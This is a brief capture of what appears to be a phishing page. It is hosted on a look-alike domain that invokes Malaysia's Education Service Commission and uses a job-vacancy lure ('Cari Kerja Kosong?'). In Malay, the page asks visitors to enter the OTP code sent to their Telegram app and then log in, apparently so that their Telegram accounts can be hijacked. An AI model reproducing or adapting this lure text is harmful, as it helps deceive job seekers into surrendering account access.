 spp3.semakan-status.info/suruhanjaya-perkhidmatan-pendidikan/otp.php
JOB
Cari Kerja
Kosong?
Sila masukkan kod OTP yang telah kami hantar ke Aplikasi telegram anda.
Masukkan Kod yang Dihantar ke Nombor Telegram Anda.
abahk
LOG MASUK